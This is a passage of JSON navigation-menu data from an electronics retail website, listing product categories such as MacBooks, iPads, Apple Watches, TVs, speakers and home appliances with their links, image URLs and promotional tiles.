M1","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook\/macbook-pro\/macbook-pro-m1.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98780","name":"Macbook Pro M2","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook\/macbook-pro\/macbook-pro-m2.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98781","name":"Macbook Pro M3","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook\/macbook-pro\/macbook-pro-m3.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98782","name":"MacBook Air","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook\/macbook-air.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98783","name":"MacBook Air M2","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook\/macbook-air\/m2.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98784","name":"Macbook Air M1","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/macbook\/macbook-air\/m1.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98792","name":"iPads","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98786","name":"iPad Pro","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad\/ipad-pro.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98787","name":"iPad Pro 2022","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad\/ipad-pro-2022.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98788","name":"iPad Pro 2021","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad\/ipad-pro-2021.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98789","name":"iPad Air","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad\/ipad-air.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98790","name":"iPad Mini","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad\/ipad-mini.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98791","name":"iPad 10th generation","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad\/ipad-10th-gen.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98798","name":"Apple Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/apple-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98793","name":"iPhone Chargers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/wall-charger\/apple-adaptors.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98794","name":"iPhone Cases","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/phone-case\/apple.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98795","name":"Magsafe Chargers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/magsafe.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98796","name":"Magsafe Cases","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/phone-case\/magsafe-case.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98797","name":"iPad Accessories","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"laptops-tablets\/ipad\/ipad-accessories.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98807","name":"Apple Watch","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98799","name":"Apple Watch Ultra 2","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/apple-watch-ultra-2.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98800","name":"Apple Watch Ultra","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/watch-ultra.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98801","name":"Apple Watch Series 9 ","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/apple-watch-series-9.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98802","name":"Apple Watch Series 8","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/series-8.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98803","name":"Apple Watch Series 7","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/series-7.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98804","name":"Apple Watch Series 6","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/series-6.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98805","name":"Apple Watch SE","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/watch-se-2nd-gen.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98806","name":"Apple Watch Straps","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"wearable\/apple-watch\/watchband-for-apple.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98810","name":"AirPods","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/airpods.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98808","name":"AirPod Cases","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/airpods-case.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98809","name":"Apple Headphones","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/headphones\/apple.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[]}},{"id":"98831","name":"TV & Audio","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"block_title":"Deals in Smart TV","block_description":"","block_type":"grid_three","content":[{"id":1,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Sony%20X95J%201.jpg?width=20&quality=90"},"title":"Top Selling Model","subtitle":"","offer_text":"Up to 35% OFF","button":"","tag":"","link":"sony-bravia-xr-series-x95j-65-inch-led-android-4k-hdr-smart-tv-xr-65x95j.html"},{"id":2,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/JBL-PartyBox-1000_2.jpg?width=20&quality=90"},"title":"JBL Partybox","subtitle":"","offer_text":"Up to 30% OFF","button":"","tag":"","link":"jbl-partybox-1000-powerful-bluetooth-party-speaker.html"},{"id":3,"images":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=700&auto=webp&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=700&auto=webp&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=400&auto=webp&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=400&auto=webp&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=370&auto=webp&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=1145&auto=webp&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=480&auto=webp&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=960&auto=webp&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=20&auto=webp&quality=90"},"images_other":{"desktop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=700&quality=90","desktop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=700&quality=90","laptop":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=400&quality=90","laptop_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=400&quality=90","ipad":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=370&quality=90","ipad_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=1145&quality=90","mobile":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=480&quality=90","mobile_2x":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=960&quality=90","placeholder":"https:\/\/www.trikart.com\/media\/top_menu\/TV_and_Audio\/Mi%20TV%20Box%20S.jpg?width=20&quality=90"},"title":"Best Price Deal","subtitle":"","offer_text":"SHOP NOW","button":"","tag":"","link":"mi-box-s-black.html"}],"link_label":"","link":"","block_id":0},"footer_content":"","children":{"content":[{"id":"98817","name":"Smart TV","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/smart-tv.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98812","name":"Samsung TVs","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/smart-tv\/samsung.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98813","name":"Sony TVs","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/smart-tv\/sony.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98814","name":"Hisense TVs","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/smart-tv\/hisense.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98815","name":"Xiaomi TVs","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/smart-tv\/xiaomi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98816","name":"LG TVs","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/smart-tv\/lg.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98824","name":"Bluetooth Speakers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-speaker.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98818","name":"Marshall","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-speaker\/marshall.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98819","name":"JBL","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-speaker\/jbl.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98820","name":"Sony","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-speaker\/sony.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98821","name":"Bose","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-speaker\/bose.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98822","name":"Harman Kardon","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-speaker\/harman-kardon.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98823","name":"Mi","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"mobile-phone-accessories\/bluetooth-speaker\/xiaomi.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98830","name":"Television Accessories","special_category":false,"link_type":"custom_link","classes":"","content_type":"childmenu","link_target":"_self","link":"","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98825","name":"Streaming Devices","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"entertainment\/streaming-device.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98826","name":"TV Wall Mounts","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"entertainment\/tv-wall-mount.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98827","name":"Home theater Speakers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/speakers.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98828","name":"Soundbars","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"electronics\/speakers\/sound-bars.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98829","name":"VR Headsets","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"entertainment\/vr-headset.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[]}},{"id":"98848","name":"Home Appliances","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98836","name":"Garment Steamers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/garment-steamer.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98832","name":"Heaters","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/heater.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98833","name":"Steam Iron Box","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/steam-iron.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98834","name":"Extension Sockets","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/plug-extension-socket.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98835","name":"Air Purifiers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/air-purifier.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98841","name":"Ceiling Fans","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/ceiling-fan.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98837","name":"Stand Fan","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/stand-fan.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98838","name":"Air Coolers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/air-cooler.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98839","name":"Box Fans","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/box-fan.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98840","name":"Bug Zappers","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/bug-killer.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}},{"id":"98847","name":"Smart TV","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/smart-tv.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[{"id":"98842","name":"Washing Machines","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/washing-machine.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98843","name":"Refrigerators","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/refrigerator.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98844","name":"Torches","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"lighting-devices\/torch-light.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98845","name":"LED Emergency Lights","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"lighting-devices\/led-emergency.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}},{"id":"98846","name":"Vacuum Cleaners","special_category":false,"link_type":"category_link","classes":"","content_type":"childmenu","link_target":"_self","link":"home-appliances\/vacuum-cleaner.html","svg_text":"","show_in_navigation":true,"header_content":"","left_sidebar_content":{"content":[]},"right_sidebar_content":{"content":[]},"footer_content":"","children":{"content":[]}}],"special_category":[]}}],"special_category":[]}},{"id":"98877","name":"Kitchen 